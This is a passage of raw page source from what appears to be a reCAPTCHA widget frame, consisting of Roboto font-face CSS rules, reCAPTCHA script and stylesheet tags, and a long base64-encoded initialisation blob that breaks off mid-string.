  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iyaLofjr-v5l5BUClSn4WA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="iyaLofjr-v5l5BUClSn4WA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iyaLofjr-v5l5BUClSn4WA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wr4tLMO1NVJFC8K9cMKeHUdjw6LDnsKZwrxUB0HCoWbCnmLDhwRlOj/DvRXCpMKVIsOlwoUVVhM7w6QjHQLCpQVYVQlTAzVALiA+wpJsw61Aw7wBIsKSIsKyUG/CgT9xGQHCi8OTwqHDu8OLwpZQXsKpPmjCmlHDp2R4woxzdcOZbAhGw54awrjDnsOXwoVxXWQbw7gcaDrDtsKacS4cTHxca2JOST5sw6ZuwqjCjTgpw64jwpgAwo0sw5ALw6MQwrsuw73DgFvCgTllwq3DnmNnCwQ6fXQnwrtNaFMtdG/CmMO3w4/DjXzDrkzDlCrCqVMoE19eR8OQwrnDgSRYRMO/[base64]/DjSQFw5IHI8KVwqQvwrA4MGHCqMKvw60nwp7DmDnCin9iBlHDpMOcNwoSwoc6wqFFRSTDjhvDnsKJw64uw53Dn0wGw7s2woxJOGfCj8KiwqQYwokvwrBKw59yw5J+wrskfB81wqHCtx3DucK/[base64]/DhMO+Rn1aw4DDrcOww6srworDqkvDglPCl0jDiEp4CCDCscKGw4lOJ8KZHi9tw7BQw6Iowo7DqScyMMO7w5bDjMOtwqjDjcKAOMKPK8OcG8OUR8KYNMK/w4zCs8OtbMKwcG52wqbCkMKTM8KBZMODYRHDoCXCj8O1wrfCi8K9ZzJrw4fDmMOkwo1nw77ClsOmwq/Dp8K/MWPDi27CuSnDj2rCm8KaBXDDvl4tZcO3w4c6GMOBYcOTw7Alw6rDjkHDqUgPw5zCt8Osw70XdMKdEQ8zNsOnCVrCkBLDpcO2UicaQsKpbgEswptRbDLDkXoRM2nCvMOAwo45Y3zCj3/Cq2LCvSASw6hVw7/DmsKYwrHClMKEw7PDk2LCrcKEJ23CicO+E8KJwpEvHcKPZsOKw6sHw4QeBQHDojHDjHQJTsKNK2fCtgHCo0EyQz5Gw70vw6NiwqY8w47DiEDDkMK2w4oqSsKsM0nCj1A/wpfDuMOsaHt5RMOUIsOrXEXDtcKTRgRVw7VlEMKOTcK2O1hLMcO+w4fDpgl0wqkFwrfCgmPCoznDlicuIS3CvcOcwrzDtMKwUl3Dg8O/[base64]/CDTCoMO9wq3DucOkw6U3K1ZHwpLCisKBw7N1CcK2w4rDqMKyOMKjw5/Cn8K2woHCo2MIHMKEwp5nw4BYFMK1wqfCssKsCQDCssOlcA/CosKDDBTChcKWwpbCgF3DkiDChMOKwqtFw6fCsMOUJ0vDgBzCiVDDusOmwovDnR/DhH0ow4seGsOSdMOQw4TDhxfDiBDDhzjDvCxdLXM2wpocwq7CsAEdYMOnA8OIw6N1UQ0uwosdW1jDiwPDqsO/[base64]/CoCXCu8KPw4XDlDfDp8OKYWzCsnXChDXDqElgFsOKfsKtbMKiasK1w6BrdMKOR29wwqRTYMKIw5rDmUoJE0siRFEwwpLCoMKCw7w1KsOYBxcIXUNiYMKVDUkNdzIeDSBow5c4T8O/[base64]/DisKgL8KWwrHDi8OHwrh/wq4jbiltelzDmMKkTjvDo8KZw5fDm1TCmzjDu8KkDcK8wpJAwpXCmSsoHVdVw6rCsQvDrsKSw5HCtEsnwrEgw59KWsOswo/CrMKGB8KgwotDw7Z/w5UuREl8MQzCkGDDlWPDgcOANMKiLAMMwq5JNcOicBNdw6fDrcKAZn/ChMKPBUFqS8KQd8OSKQvDgj0Uw4pBGGvDryYECi7CisKnF8OHw6zDkVEIw7Edw5EewpXDtDpBwqrDgMOhw6JRwqTDssOaw58lT8OewqjDmycUQMOmb8O8ERxMwqEHCBfDo8KUWsKww4YTasKtWk/DjlTDtMK/wo/CnsKnwpR1O8K3UsKlwpTCq8OGw7N7w4bCvBfCscKAwpgVSjlvYxMuw43Cr8OaWMO6RcOyMzbCpwrCkMKkw54MwpsIB8OJVTZNwrrCqMKFcitmLCzDlsKwTWDChFcLYcKjOcKDTlh+woDDtMKcw6rDngFfUsOcw4HDncKawroIwo9iw6VVw6LDlcOoe8K/PMOvw5lLwrAqL8OsMTcBw4XDqT4fw7jDtR8lwqnDln7CgVlWw57DsMO9wo99aCjDnMOiwqYEEcOzS8Khw5MXNcOUEmQIXkjDjcKcdsO1PMKzFQ5KaMO8dMK8ZFZqFAnDssOMw7RhQ8OdZhNLT0Zbwr/CnsK2ZDjDhXbDmnLDvS3CnMOywoJrCcKKwpnDigvDgMO0TTzCoEkWQVNoSMKvN8KkSjnCvjF1w7UaVBfDpMK0w5/CtMOjIQkDw5jDqFVxTDHClsKkwpvCgcO/[base64]/DqHgiwo7DgMKSw73CjMOLU8Oiwo3DisK0wpdyYcKFWzd2wpLCmcOhwpnCpV0PKDgJHMKaO07CscKSTx/Cg8Opw6TCo8K8wpvCtMOhWcKtw77DusK7R8KNcsK2wpUAEl/CjUlvTMO7w7nDtsKcBMOMecO2w7JiBULCuR3DjzBCfQNaXB9ZJHYgwrYBw50OwqLCisK/[base64]/H2LDpRRRIsO+XFzDusOQwocPYgU9wrMsw70fKm/Dt8KUCUsXMmsywqPCj8OeKDDClGfDskgaasOsC8Ouwp0/[base64]/CkU/[base64]/DnMOPW37CqEkOw7wbw6PDicOGA1TDl8K/[base64]/VHIhP8OENcOEw5vDqlTDucOSwrfDocOPYcKFwrLDisK3SSLCjcOiVsOFw5ZbVE4XBsKMw6FeDcKtwpbCqSLDocKoaDLDqFnDpsKKL8K8w7vDrMK2w5AFw4oBw7Ylw5wNwoPCn19LwrXDqsKHbHl/[base64]/DjMKfw5DDtsK4VgNQMMKkcD/ClRw1w4jCn8KROsOyw4nDiRjCpjDDomrDjiLCv8O6w6fCpMK9wp8rwoLDihLDrMKoAl1Tw6UfwpzDp8OtwqLCmMOEwq5EwpjCtMKDeFTDuUPCn1N0O8OiWcOGOTtnPybDsl0fw5drwrbDkWZTwpItw789AB/DmsK/woHCncOgfcO7HcO6QFrDonrCm07CrMKlcGDCgcK2MC4hwrnCl2vDkcKJwrjDmyjDk356w7BvSsOHaEg+wooMIiXCg8KDw65cw5V1XjTDrn5EwogywoTDhFjDsMK0w7Z0KTjDjx7CvcOmIMKxw7oyw4kHOMOLw5nCqUzDqTbCtcOTeMOuaG/[base64]/DtsOLY1lSL8OcwpnCncOSZljChF/Ct8KfeEDClcK0CcOBwpPDryDCjsOSw67DoApuw5daw4vDlMOXwq7Cp0VlcBLDuEbDo8O5AsOOY1ZlOlcyUMKTwqFtwpfCnyMnw5ddwrRdEnlrw6IpGxjChU/DmhBGwoFpw7/CgMKHJcK4AS4Gwr3Cv8OkTQBcwoQTw7cwWz3DqsOjw7c/bcOfwrvDohRfG8OFwp/Cv2VDwqJgJcOkX2nCpijCh8OAw7Zxw7/CoMKKwo/CvMKUXlvDosK+wrwfHcO9w63DtCEMwp0LHSYOwqoCw6nDnMO9RgUYw64zw4XDrcKgRsKww4JswpAHG8KNw7kow4DDpA5UDjNDwqYSw4DDlsK3wqvCs0dQwoVUw57Duw/DpMKawq8eSMOnKxTCsDAxSnnDhcOWAMK1wpI8GFTDkiUxWMOdw7vCk8KEw7HDtMKvwq3CssORNxLCp8KGTMKlw7XCkghrUsOGw4TCv8K2woXCjUvClsOIMyZLO8OnFcKlcx1sZ8K9fgHClsKuPQsFw7wfV2NDwqzCnMOiw6vDqsOlYT9ewrwTwq5jw5vDnyQCwpAcwr/Cq8OzQ8KRw77CoXTCuMKDNzwiWsKBwozCpSUdOjnDlmLCri1yw4/Ch8OCO07CoRAeD8Ktw77DsU/Dn8KDwppAwqB1CUoze157w7zCusKiw6lvHWDDoTjClMOMw4DDkCHDnMO4J2TDocKnIsKlYcKxwqDDoyDDr8KWwpHCixvCmMOJw7nDlcKEw4Rnw5J0QcOjdnbCmsKhwqXCnGnCg8OGw6PDpXkcJMOCw63Dkw/CokfCsMKoKk3DhkfCssOtBC7CvV4dBsKDwoXDhAwCVibChcKxw5FKflQCwoTDsj/DpkV0KnVVw5XDrS1nWnxhFRXCm3ROw4LDrnDCnTHCmcKcwrvDgHkSw7JLSsOfw7XDv8KOwpbDm1hVw7Bew5PDn8KHH25awrvDvsOtw5zClgLCgsKFGBRww7x+TxJJw6bDghQ5w4xzw7o/d8OnWHE/w610KMOnw7QHcsKtwrDDoMKewqgfw5nClcORTsOHw5LCpMOxZMOXQ8Kew4IewrTDiSd4GlTCjxoSFQDDj8KYwpLDhcOKwr/CkMOZwqfCgFBmw4rDvMKIw7vDgGFjMcKcWgcVexnDgC/DjGnDscKxW8OZezMoIsO5w4tQUcKHDcOqwrcRBMKTwo/DqsKmwoMrSWoHIk49wonDrg4fEcKkRVfCjcOkTFHDlQHDisOsw54pw6fDp8Odwoc6QcKaw58Pwq7Cu0fCmMKGwqgVWcKYaxDDhcKWFzl2w7pNHELClcKTw67DjMKLwrE/dMKlYyIow6ctwrtkw4PCkUMLKcOcw5HDu8Ogw4PCqsK7wo7Dpyc6wrvCq8O5w5hnW8O/wq4iw5rDlnzDhMKew5PCjyQTw5NTw7rDoTTCkcO/woNgVcKhwrbDlsK/KDHDjUJRwr/CpW5cUMOxwpUddVTDucKGRELCi8O+cMK5TMOUOsKeH2/CvcOHwrrCkMK4w77CtSpNw4JNw79vwrM+YcKgw6ApDiPCqMKffWnCqAx8IR46ERLDsMKUw6zCgMOWwo3CoFrDtx1BBRHCgTt+SMKYwp3DmcOfwqvCpMOBH8OMHDDDtcKDwo0Pw7JUU8OmbsOeEsKtwqV8XRRCMMOdQsOQw7TDh3JIKCvDncODZkdeScK/IsOoDg1/[base64]/Cv2DDqWJNwrBMwpTCp2ZJw7vDp8Kow74oK3HCvVjDk8OJcEnDusKqw7cVE8ODw4XDohguwq4LwrXCpcKRw6New4lOOgnClDEFwpNwwrLDt8OEBWLDmHwCKRvCvsOswoMqw4jCkh7ChcO6w7PChsKnBlw/[base64]/AMKAezw2R3fCocOgw74cwpUVwo1+SsOGwrfDuw5uwpsiVFVWwopzw6RsKsKnM8Oiw5PCkMKewq5xw53DncOXw6/DkcKEEWjCoFnDoCYzdgVyL2/CgMOhe8KzR8KCPcOCMMOeacOodMOOw57DhSE8SMKGXHgHw77CgTTCjcOvw63DpjHDujYaw4wnworCvGwswqXCkMK/wprDlnrDoFzDtxnComcGw5PCtEpVF8KHWHfDqMOPHcOAw5vCljUKdcK7O2bCi27Cvh0Ww5Nvw4bCkSLChXXCtUvDnX9VFMK3DcKnGMK/aCfDv8Kqw6pTwoTCjsOVwq/[base64]/Diy/Dvm1VOiprw4fCiDNsw5vCusO+w4nDmzo/NMK/[base64]/PsK4wohvRzfCsirDqcO4M8OuSsONw6/DnDwLAcOBa8Kjw75Qw7gMwrZ8woZSc8KabHPDgQJDwp5DQEpFDFvCpMONwp0cRcObw6XCtMOSw6EGamB4acO6w4pjwoJ+CyBZSljCk8ObEWTDlcK5w78BJWvDvsKlwpvDv17DvxnClMObfl/CsRhSPhXDpMOVwoTDlsKNYcOjTHFKwpB7w7nCtMO1wrDDpj0wU0dIOQhFw79Bwq8Lw7IJB8KMw5dYw6Uxwo7Ct8OOBcOCAC49HT/Dk8Ktw4oUFsOQwpQtQcKvwqJOB8ODE8OfbMOEE8K8wrzCnh3DpMKKaWRxb8OFwp9XwonCimRlacKwwrwqGRzCvCU+NRE5QxbDscKSw73ClFfDmcKHw6U5w6gEwqwKIsOQwq0Ew6Mew5/DvFV0AMKHw4o0w5cCwrbCjGkcOXnCqcOQUi0Jw7DCjMOTwqPCumLDssKSFl0BM292w7spw5jDvUzCildOw69fW3TDmsKiYcOAIMK8woDDr8K/wrjCsDvDgG4rw7HDqMK9woV/OsKFFFbDtMOgcw7CoW1Dw7VJw6MFBA7Co21Xw4zCi8Kew7kdw4QiwoLCj0twR8KRw4ETwoVCwrM9dinCumPDkj1ew5XCrcKAw4HCrlgiwp5bNCrDrTvCmsKKOMOcwpPDgXbCl8OzwotpwpIwwpVzJUzCoAQhMsKIwqsGbmfDgMKUwrNgw5seGsKNZMKDPFR/[base64]/DjxYsw4dww7jCpTUpwqjDj8OKw6t8FMOpccOjcijCtwJ7RmMlNsOcUcKZw7QuD0HDkRLCuWnDl8OmwrrCkyIjwoXCsFnCsgTDrMK9OsONSMKfwpPDk8OKSMKvw6TCksKcLMKew7QTwpQ/JMKTK8OSUsOIw453QkHCn8Kqw7LDhgYLKG7CrMKoYMOCw5YmIsK2w4XCs8KLwrDDrcOdwoDDsTjDuMKpWcOGfsKBQsOWw70wCMO/w74dwq9Dw601RGrDhMKjUMOfFT/DkcKMw6XCk1ozwr0SC38Ew6/[base64]/Chnt6w7zCrsKsw4bChcOyw4DDlTYWwoBqw6nClMOLwpbDpFrCtsOZwrFuEiADNHPDhFYUUz3Dth/DtyhjW8KSwqnDmk7Co1piHMKdw4NBLMOSBUDCkMKuwqQ3CcOFOAPChcOiw7rDp8OOw5PDjBfCjl5FUTEIw6bDs8OSFMKLTXheI8O9w6Vww4HCuMObwoXDgsKdwqrDhMK/NV/CnngBw61Ew4fDqcK7YB/[base64]/Ck3kaeWTDmsKUMg4gHC3DssODw6khw5DDpWDDsV3DsxnChMO3XmQfNHE4F1kHdcKJw7VFaS56UMOuTMO5AsOcw7cLXWl+a3BAwqTCgMOCeEA7HgHDrcK/w6Rhw6jDvwRMw4g8VhtnbcKiwoYgasKUJUVjwqfCvcK/wq0Kw4Qlwpw2U8OOwoLCscOiE8OIOn1mwqvCiMOjw7HDmRrDjkTChcKRfMOZN2kPw4vCh8KXwq0lKGROwpzDjX/Ck8OSfsKPwqZMRz3CkB7DqGFrwq5JHg5Lwr5Jw73Dn8OHAXbCkXHCvMOdSj7CjCvDp8Onw65ywovDucOCE07Dkxs5HCzDiMOnwpnDo8KNwoZwV8O8OcOJwoB8Ig8yesOswrkjw4MNMmsmDC8XZsOaw6oZYCxSVXbChsO1GMO/w4/DukjDocOuAjrDrgjCgn5xSMODw5ldw6rCjcKQwq1nw4Buwrc4GUBicDpSb2TCmsOgNcOMUHNlP8KhwoliWMOjwqg/WsKKLQpwwqdwT8OZw5DCrMOdeDFAw4l+w5PCkkjCjMK+w609JDLCmsOgw47CgQ03LsKtwqHDuHXDp8K4w6EMwpdbF3zChsKZw5rDo1jCt8KDScO5Nw1pworCkCQkTg8ywrQDw7fCp8OWwo3Do8Ofwr/DgEHClcKnw5JHw58Cw6dvHMOuw4XCv13DvyHDgABPKcOsMsKMCmw7w6Q9aMOEwoYHwoZdMsK2w7oZw60cWsK9w6RnKMKvGsO0w7pNwoEQKsKCwqtBbRIvcH5Bw5EsKw/DgVVawr3CvkbDnMKBdQjCvsKOw4rDvMOhwp0JwqIvJCASDCxfDcONw40CGHkiwrpoWsKAwo7DlsKybw/Dj8Kaw7VKDRnCtwM/[base64]/[base64]/b8K+NMODVsKQDsODw5LCmVTCnsKsZngCwpxHGMOCO24ECsKfBsOXw4rDpcKWw6HCnsOaCcK+RxJ0wrvClMKzwq0/wpzDoXXDlMK5wpTCp0rCtQ/DqlMJw4LCsEorwofCrg7ChXdkwq7CpjPDgsOQCkzCg8O4wol4dcKuH2IeNMKlw4RHw7vDhsK1w4nCrxBbccOiw6bDqMKXwr59wqEVR8OxVWfDvijDsMOYwo3CmMKQwotdwpzDgirCvAHCqsKdw4FpbnxeU3HDlXbCri/[base64]/[base64]/[base64]/Cj8KRWcOBEcOvwoAvw6kFdCPDm8O9fcOlFsK5b3jDpXUnw4DCg8ObDmPCmmTCiwp4w7bCmzQyKMO8e8O/[base64]/DrEVxwpdewo3DmkHCrSfCh8ONwobCnyNDX8Kxwr7CpgHCnh8sw657wqTDs8OfDz11wp4Hwq3DksO/w55NJ3HDg8OZMcOsK8KVLWksEDocC8Opw4w1MhXChcKOS8KpZsKWwoDDmcOOwqooIcKwVcKUIkxxdcK/b8KJIsK7w44xPcOkwrTDiMOQUlfDlX3DgsKMJMKbwq86w47DtsO+w4LCjcKXE23DhsK/AXzDtMKPw5DChsK4eXfCscKHR8K4w7EDwo/ChMKiYSvComdWP8KDwozCgjjCv0Z3S3jDiMO8RXnCllbCoMOFLwEeOGLDlxzCusOUUyDDqBPDh8O1UsKfw7Ayw6nDicOwwq5mw5DDjQ5cwojCkDnChj/DmcO+w68KLyrCmsK8w7nDmxXDoMKPFsOTwrE4P8OAXU3CvMKMwpzDnmnDsWFAwrVPE308R0MNw50Fwq/CmXhLWcKbw49jV8Kew7bCj8OTwpjCrRtCwowsw7QCw589UgLDtQA8BMKUwrDDqA7DhRtFEmfCi8OkMsOmw6bDgXrChHJRw6Q5wqHCi3PDnATCmMO+OsOvwo13Al/CisOIU8KqMcKtR8OED8OREcOhwr7CjllWwpBIehQ2wqt8wpIAEVwkHsK9KsOow4/DnMKxLEzCkg9IZCfDrRjCrV/CmcKEZcKcDmzDtTtpNcKxwpbDgcK5w5w4R1hiwrAqdz7ComdowpIFw4J+wrvCgWXDrcO5wrjDvwDDi3RCwpPDqMK6fMOgDH3DoMKLw6AbwrTCpnQEVMK9G8Kvwrczw7NiwpsRAsKhaGgfwr/DjcKcw6TDlGXDrcK2wrQGwoc6VU1cwqIZCFdeYsK1woPDhW7CkMOnGsO5wq5SwobDuh5uwpvDicKqwpxqJcO4B8KvwqEpw4rCksKkXMKmcRBEw710wrfDncOAY8O/wpHCvMKIwrPCqTAaAMKow44wVQRQw7zCkS3CoWHCn8KXTRvCshrDiMO8ExVNIgc7bsKow5RTwoNlOi3Dt01vw6vCknlrwqbClWrDqMOvcV9JwpgZKVY/w7x1TMKpIMKaw4dKBsORSx7CqQ1WFDXDmcKUPsKyVAkOThnCrMOSNF7DrkrCjmbDrm0gwrjDgcOgesO8w6DDncOEw4HDpWcIw7LCti7Dgg7CgCZ8w4M7w4/Do8ObwpPDrsOGY8KQw4zDncOmwozCu1xkbgTCtcKCasOnwqpUQVVNw5tMD2/DgMOIw7HDmMOWaUHCniXDh2XCmMOmwpAIZQfDp8Omw59yw5zDi0YGLsKow64PCkfDrHwewofCvsOEZ8KfSsKDw6QyTsOgwqDDjMO7w7tLY8KRw4zCgAVYQcKbwpDDj17CvMKsUmVoU8ObKMO6w79qCsKFwqYDRHQQw54BwqMdw6/[base64]/w7nCh8OQEH0AAmlra8KpWcOeLcOFSMOnDCxiDyRtwoQFDsKlY8KLdcKnwr7DscORw5IEwojCvxA8w6Y2w7bCksKCfcKwE0EZw5zCugIgVkFYPhM+w5hjS8Oqw47DnyrDmVbCoR8oNMO1HMKOw77CjsKsZBLDqcK6Zn/DjcO9McOlKioTF8OewpTDrMKZwrbCjmXDqMKTPcKiw7vDlsKZQcKdFcKEw4B8N2M6w6DCm2PCpcOpElTCiwnCvngKwpnDsTNqfcKOwrzDsT3Dvg9mw4EJwqbCiVLDpzjDoHDDl8K9KMObw45JV8OeN0nDusOGw7XDtVAVIMOsw5/DuG7Csk9aN8K1R1jDpMKRXC7CqALDhsKBN8OOwrdlOQHDsTTCghZ6w5fDmFPDqsK9wpwsEW1UHwcbMQBWIcOBw7gmf0rDisOtw4jDlMOnw7fDlX/CvcOawrLDp8OwwqJRU03DvzQfw4fDosOFF8OPw5zDqzPCrGQKw4YiwphsdsK9wofCm8KiEQ5tAh7DpDdewpnCosK6wrxcTmXDrmANw51/Z8K5wp3CvEFPw718ccOIwopBwrgqSC9tw5kdIzUqIRfCkMOBw7A2w5vCkHV4KMKSeMOewptoGFrCpR0Aw5wFIsO2wqFqGULDg8Ocwp4uRmM2wrvCvm4cIUcqwppMUcK8VcO6DllUbsOsCRPDg3/Chx0yOih/TcOqw57CqlEsw4w/HA0Ew71mfm/[base64]/Ci3Qlwpo6J8K3IxnCtXcQU8OjDcKZGMKVw7Q/wpo7f8Osw7nCgcO9SF3DpsOJw5nCmMKbw7pZwrcXUFINwofDqV4DOsKVWsKOGMOdw6sTQRrCj1I+PW9ewqrCqcKdw6svaMK+LQEYIxg8fsOVVFRoOcOqXsOtFHdBZMK1w5jDvcKqwojCgMKAVhfDrsK8woXCmDdBw6tZwprDrybDhGbDu8ORw4vCpwUwXWwNwoZVPU/[base64]/ClcOeZyg3cMOvw5PDrsOpwo/Ck8OkMkDCj1fDh8O5a8KJw507wp3DhcOGwqZ4w4RPdR0sw7bCjsO6O8OTwodowr/DlD3CpwrCpcKiw4XDuMOddcKwwpcYwpHCv8OQwqBvw4bDpgbCpjjCtHUwwoDCjmrClB5HUsKxasOiw4Nfw7HDmsOqCsKSGVh/[base64]/CgUJAwrnCjj/[base64]/Cu8OvN11Dwrwfw6vCmjzDpXfDvgzDgMOJQkTCj3ItNmsrw7dCw7LCocOtOjpdw4ceR08nQnU3GCfDgsKCwrLDu3rDqE1AMxocwojDm2vDtlzCr8K5BGnDocKpejjCv8KaMAMkDzJUKXVnIhbDsSlfwrpwwrIGOsOod8KnwqbDiUlCE8OSaE/[base64]/Dl8OEw7zDnMK5wpQIw5LDvsKPS2UGwoDCmjnCm8KQwqt7M8Kww5XCrcKdNwbCtMKcD2vDmyB5wqnDuSsDw4FSwrYrw5Mmw5HDjsOKHcKrw4V5RisRRMOYw4NKwqswdSBDAVHDrXLCtHNWw7/[base64]/esKKMMKxw4QBR0gXJsKyNDnClSExOsKvw6ZCIDkpw67DrW3DqMK1WsO2wobDiUjDnMOWw7XCi1gKw7/ConDDssOfw5JhUcKfEsO+w6nCrUp/JcK8w5sVIMOaw4lOwqx+CXBrwqzCosOIwqorfcOew4HCsQxrWsK8w4EmdsK0wpVsW8O5wpHDknrDg8OMZ8O/EnLCrhQWw7TCoGHDskEsw6deSw9zKzVQw4NrZzprw6LDrQdOI8O6cMK3LStSKhDDhcKqwqAJwrHCrmUCwo/[base64]/CpsKkwqpCGSJEJ38CNHvCt0rCm8O2wpd/w7RlCsO+wpdNWhRcw5xAw7DDmsKswrxOMX3Dh8KaF8OFYcKMwr3ChsO7OWfDsQsHEcK3QMOvwq3CingCLAtgN8KeQMKFK8KewoUswoPCs8KVIwjCmMKQwoltw48Rw4zCpms6w5UzQCszw6TCnG81D3oZw5nDs3oOIWvDuMOjDTrDjsO1woI8w5dIWMOVRCB/TMOjMXlRw5ZWwrsmw6DDpMOmwrIyNSl6wrd6ccOuwrHCn0VCCAZSw4g1EHjCmMKMwoUAwoQjwpPDhcKcw5IdwrRnwrfDhsKOwqLCtGbDm8KLei8vLgdpwq5wwoBtUcOvw47DlWMuEz7DuMKBwpVtwrMWbMKew7lDfHLDmSFUwpgLwrrCmDLDhA9vw5/DvG/[base64]/w6FcYjnCn8Oaw5zCowPDl8O2wofCnwXCksKdYcOmZU4LGEHDszvCqMOfV8KSPsOaShJ3Qj5/wpkGw7/CocOXbMK2PMOdw79BdXlFwoRcMybDtRdGc2PCqSbCk8KewpvDs8Kkw6ZTKUPDmcKlw4fDlk01wowpCsKlw5nDmB7CiSNrCMOcw6UBJ1o3WsO0BMKzOxrDqCXClR4Ew7LCg0N/w4jDjFpww4LClU4EWxQVMGbCkMK8Ix97XsK6eSwuwohPBwAManFXPFU5w4XDmMKKw4DDgXHDuBhPwp8jw7DCh2XCusKBw44tAiIwfsOBw73Drn9Hw7/ClcK/ZlHDvMO5P8KUwoc1woXDrkoQTykGeUDCi2xnFcOOw5J5wrVuwpJrw7fCgsOFw4AvdEgVHMK5w7pMcsKfeMOPETvDhUQCw7HCq3LDrMKOfmzDlMO2wobCh3oxwq3Ch8KTD8OAwojDkHUsLyDCr8KNw6TCncK0FSpXbBs2ccKvwoDCr8Khw4/[base64]/Cl0IeUBEzw5vCpD1CVHImL8OyHMO3w5wCw4/DhSXDiGhXw5LCmTUww4PChQACO8OUwr9Aw4XDhMOAw5/CtcOWO8Oyw7rCj3Mcw7l8w495DMKrN8KZwoIVE8OXwpgXwr4fSsOuw5MhXR/[base64]/DmlQgOMOZDmHDjS3Cp8KJOm/ClsKVA8OWOCNtMcOJBcOwOmTDuj97wr8Zwpc7S8OOw6LCs8K/wozCnsOhw5I7wrVEwp3CrTvCncOjwr7CrhPCmsKzwppVYsKzB2zClsOBVMOsdMKawrXCkBbChMKAdcKZBUl2w7XDr8K8wo1BX8OMwoTCiyrDvcOVH8ODw7Faw4vChsOkwrrCswsUw6kmw7bDu8K5MsK4w73DvMK5XsOwaylzw7YawqFFwonCizHCo8OndCoKw6TCmsK/CB1Iw4XDlcOBwoMswo3DrsKFw5nDjWw5UGjCtFQ9w6zDtMOUJxzCjcOIc8KpFMOawp7DoxU0woXCl0B1Nm/[base64]/Cm8ONYsKewrzDgSjDocKTw65SGMK+wo/DhcOlZAA4bsKKwqXCknMab2xXw5LDqsKyw64POxHCmcK/[b